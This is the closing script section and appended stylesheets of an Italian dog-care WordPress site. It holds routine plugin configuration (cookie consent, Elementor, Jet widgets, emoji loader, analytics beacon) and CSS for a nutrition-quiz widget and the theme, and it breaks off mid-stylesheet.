<script src="https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/post-pagination.js?ver=3.0.2" id="jkit-element-pagination-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"12","set_cookies":[],"block_ajax_content":"0","banner_version":"234","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fantasticane.com/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https://fantasticane.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=234","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://fantasticane.com/cookie-policy-ue/"},"privacy-statement":{"title":"Dichiarazione sulla Privacy ","url":"https://fantasticane.com/dichiarazione-sulla-privacy-ue/"},"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"us":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"uk":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"ca":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"au":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"za":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}},"br":{"impressum":{"title":"Imprint","url":"https://fantasticane.com/imprint/"},"disclaimer":{"title":"Disconoscimento","url":"https://fantasticane.com/disconoscimento/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762164064" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://fantasticane.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://fantasticane.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fantasticane.com\/wp-admin\/admin-ajax.php","nonce":"5578bd4553","urls":{"assets":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fantasticane.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fantasticane.com\/carrello\/","checkout_page_url":"https:\/\/fantasticane.com\/pagamento\/","fragments_nonce":"d089832af3"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fantasticane.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"0caa2be328"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://fantasticane.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://fantasticane.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://fantasticane.com/wp-admin/admin-ajax.php","products":"{\"category_name\":\"educazione-del-cane\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":5,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fantasticane.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fantasticane.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<div class="pafe-break-point" data-pafe-break-point-md="767" data-pafe-break-point-lg="1024" data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div><div data-pafe-form-builder-tinymce-upload="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://fantasticane.com/wp-content/plugins"></div><div data-pafe-ajax-url="https://fantasticane.com/wp-admin/admin-ajax.php"></div>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1d3f595be804b448c82c4d132804176","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Database Caching 360/442 queries in 0.090 seconds using Redis

Served from: fantasticane.com @ 2026-01-31 22:47:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/plugins/wow-quiz/public/css/wow-quiz-public.css?ver=1.0.0
body_size: 306
content:
.wow-quiz-result-wrapper {
    display: flex;
    justify-content: space-between;
    font-family: "Nunito Sans", sans-serif !important;
}

.kcal-icon-wow-quiz,
.proteins-icon-wow-quiz,
.carbs-icon-wow-quiz,
.fats-icon-wow-quiz {
    display: flex;
    justify-content: center;
    width: 50px;
    height: 50px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 5px;
}

.wow-quiz-result-title {
    display: flex;
    position: relative;
    justify-content: center;
}


/*
CALORIE
*/

.title-calorie::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--calorie {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--calorie::before {
    content: "";
    position: absolute;
    background: red;
    width: 100%;
    height: 2px;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--calorie::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--calorie {
    color: white;
}

.wow-quiz-result-box:hover .title-calorie {
    color: red;
}

.wow-quiz-result-box:hover .title-calorie::before {
    height: 100%;
    z-index: -1;
}



/*
PROTEINE
*/
.title-proteine::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--proteine {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--proteine::before {
    content: "";
    position: absolute;
    background-color: rgba(99, 255, 132, 1);
    width: 100%;
    height: 2px;
    z-index: -1;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--proteine::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--proteine {
    color: white;
}

.wow-quiz-result-box:hover .title-proteine {
    color: rgba(99, 255, 132, 1);
}

.wow-quiz-result-box:hover .title-proteine::before {
    height: 100%;
    z-index: -1;
}



/*
CARBOIDRATI
*/
.title-carboidrati::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--carboidrati {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--carboidrati::before {
    content: "";
    position: absolute;
    background-color: rgba(253, 126, 20, 1);
    width: 100%;
    height: 2px;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--carboidrati::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--carboidrati {
    color: white;
}

.wow-quiz-result-box:hover .title-carboidrati {
    color: rgba(253, 126, 20, 1);
}

.wow-quiz-result-box:hover .title-carboidrati::before {
    height: 100%;
    z-index: -1;
}


/*
GRASSI
*/

.title-grassi::before {
	content: "";
	position: absolute;
	background: white;
	width: 100%;
	height: 0;
	bottom: 0;
	transition: all 0.3s linear;
}

.wow-quiz-result-values--grassi {
    display: flex;
    justify-content: center;
    position: relative;
    font-weight: 300;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    transition: all 0.3s linear;
}

.wow-quiz-result-values--grassi::before {
    content: "";
    position: absolute;
    background-color: rgba(132, 99, 255, 1);
    width: 100%;
    height: 2px;
    transition: all 0.3s linear;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--grassi::before {
    height: 100%;
    z-index: -1;
}

.wow-quiz-result-box:hover .wow-quiz-result-values--grassi {
    color: white;
}

.wow-quiz-result-box:hover .title-grassi {
    color: rgba(132, 99, 255, 1);
}

.wow-quiz-result-box:hover .title-grassi::before {
    height: 100%;
    z-index: -1;
}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-39267.css?ver=1769746764
body_size: 1691
content:
.elementor-kit-39267{--e-global-color-primary:#454647;--e-global-color-secondary:#F1F1F1;--e-global-color-text:#202020;--e-global-color-accent:#E42822;--e-global-color-c11d679:#FFFFFF;--e-global-color-226f033:#1C1E29;--e-global-color-22e5023:#FFECE6;--e-global-color-3f019a8:#F2F2EE;--e-global-color-846d108:#202020;--e-global-color-2c1e7d2:#75AB1D;--e-global-color-58f62e2:#60910F;--e-global-color-182d665:#2E9C06;--e-global-color-b2697fb:#FF9802;--e-global-color-a954897:#87CB5E;--e-global-color-5c956da:#1A8291;--e-global-color-f2bf52d:#2D6167;--e-global-color-be60e07:#F4C425;--e-global-color-4426735:#FFC403;--e-global-color-fce187e:#FF32FD;--e-global-color-2497622:#FF9712;--e-global-color-75da1ec:#ED8C11;--e-global-color-7ab4c3d:#000000;--e-global-color-71ab635:#E48000;--e-global-color-abc860c:#212529;--e-global-color-04bac08:#FF9712;--e-global-color-f7c3273:#FF4F0F;--e-global-color-55f5328:#980000;--e-global-color-db933dd:#F8A402;--e-global-color-715c8b9:#6F5846;--e-global-color-33b508e:#A85418;--e-global-color-d1310be:#F8A402;--e-global-color-c6029b9:#50C389;--e-global-color-21b5a29:#25975E;--e-global-color-d334338:#00ADD8;--e-global-color-8664072:#DD0700;--e-global-color-52f5ee4:#FF9700;--e-global-color-f1b7ec2:#173073;--e-global-color-17241bd:#DD0700;--e-global-color-ea84138:#F1F1F1;--e-global-color-64cdf6c:#FAFAFA;--e-global-color-d165a9e:#009222;--e-global-color-5bdb8ba:#E1ECD2;--e-global-color-c55b2e9:#2D6167;--e-global-color-6c5e5fb:#FFA300;--e-global-color-43c7fb1:#FFFA08;--e-global-color-ec04ae1:#FFDF03;--e-global-color-4830da0:#0D8A1E;--e-global-color-973010d:#FFC403;--e-global-color-2b793eb:#038417;--e-global-color-f24bee8:#F3F6FB;--e-global-color-2784c3b:#B90600;--e-global-color-f69bace:#DD0700;--e-global-color-7006117:#BA3DBB;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-size:48px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-family:"Quicksand";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;--e-global-typography-133712d-font-family:"Quicksand";--e-global-typography-133712d-font-size:18px;--e-global-typography-133712d-font-weight:700;--e-global-typography-0d7e0e5-font-family:"Quicksand";--e-global-typography-0d7e0e5-font-size:14px;--e-global-typography-0d7e0e5-font-weight:500;--e-global-typography-1d85608-font-family:"Quicksand";--e-global-typography-1d85608-font-size:15px;--e-global-typography-1d85608-font-weight:600;--e-global-typography-e243f3e-font-family:"Quicksand";--e-global-typography-e243f3e-font-size:15px;--e-global-typography-e243f3e-font-weight:600;--e-global-typography-49b3092-font-family:"Quicksand";--e-global-typography-49b3092-font-size:16px;--e-global-typography-49b3092-font-weight:700;--e-global-typography-36c7805-font-family:"Quicksand";--e-global-typography-36c7805-font-size:55px;--e-global-typography-36c7805-font-weight:700;--e-global-typography-36c7805-line-height:1.1em;--e-global-typography-e048eaa-font-family:"Quicksand";--e-global-typography-e048eaa-font-size:18px;--e-global-typography-e048eaa-font-weight:400;--e-global-typography-fc2045c-font-family:"Quicksand";--e-global-typography-fc2045c-font-size:22px;--e-global-typography-fc2045c-font-weight:700;--e-global-typography-302454e-font-family:"Quicksand";--e-global-typography-302454e-font-size:20px;--e-global-typography-302454e-font-weight:700;--e-global-typography-ce6370e-font-family:"Quicksand";--e-global-typography-ce6370e-font-size:40px;--e-global-typography-ce6370e-font-weight:700;--e-global-typography-cde270c-font-family:"Quicksand";--e-global-typography-cde270c-font-size:30px;--e-global-typography-cde270c-font-weight:600;--e-global-typography-dc955ab-font-family:"Quicksand";--e-global-typography-dc955ab-font-size:16px;--e-global-typography-dc955ab-font-weight:500;--e-global-typography-1bc03a3-font-family:"Quicksand";--e-global-typography-1bc03a3-font-size:21px;--e-global-typography-1bc03a3-font-weight:700;--e-global-typography-b58d30f-font-family:"Quicksand";--e-global-typography-b58d30f-font-size:26px;--e-global-typography-b58d30f-font-weight:700;--e-global-typography-3c70501-font-family:"Quicksand";--e-global-typography-3c70501-font-size:20px;--e-global-typography-3c70501-font-weight:700;--e-global-typography-856d145-font-family:"Quicksand";--e-global-typography-856d145-font-size:35px;--e-global-typography-856d145-font-weight:700;--e-global-typography-856d145-line-height:1.2em;--e-global-typography-1c5a6f2-font-family:"Quicksand";--e-global-typography-1c5a6f2-font-size:55px;--e-global-typography-1c5a6f2-font-weight:700;--e-global-typography-f4c0dd3-font-family:"Quicksand";--e-global-typography-f4c0dd3-font-size:32px;--e-global-typography-f4c0dd3-font-weight:700;--e-global-typography-f4c0dd3-line-height:0.5em;--e-global-typography-a9ab328-font-family:"Quicksand";--e-global-typography-a9ab328-font-size:30px;--e-global-typography-a9ab328-font-weight:700;--e-global-typography-fa94854-font-family:"Quicksand";--e-global-typography-fa94854-font-size:24px;--e-global-typography-fa94854-font-weight:700;--e-global-typography-ef03a57-font-family:"Quicksand";--e-global-typography-ef03a57-font-size:22px;--e-global-typography-ef03a57-font-weight:700;--e-global-typography-676e90e-font-family:"Quicksand";--e-global-typography-676e90e-font-size:18px;--e-global-typography-676e90e-font-weight:700;background-color:var( --e-global-color-c11d679 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-39267 button,.elementor-kit-39267 input[type="button"],.elementor-kit-39267 input[type="submit"],.elementor-kit-39267 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-49b3092-font-family ), Sans-serif;font-size:var( --e-global-typography-49b3092-font-size );font-weight:var( --e-global-typography-49b3092-font-weight );color:var( --e-global-color-c11d679 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;padding:18px 30px 18px 30px;}.elementor-kit-39267 button:hover,.elementor-kit-39267 button:focus,.elementor-kit-39267 input[type="button"]:hover,.elementor-kit-39267 input[type="button"]:focus,.elementor-kit-39267 input[type="submit"]:hover,.elementor-kit-39267 input[type="submit"]:focus,.elementor-kit-39267 .elementor-button:hover,.elementor-kit-39267 .elementor-button:focus{background-color:var( --e-global-color-22e5023 );color:var( --e-global-color-accent );}.elementor-kit-39267 e-page-transition{background-color:#FFBC7D;}.elementor-kit-39267 p{margin-block-end:12px;}.elementor-kit-39267 a{color:var( --e-global-color-accent );}.elementor-kit-39267 a:hover{color:var( --e-global-color-226f033 );}.elementor-kit-39267 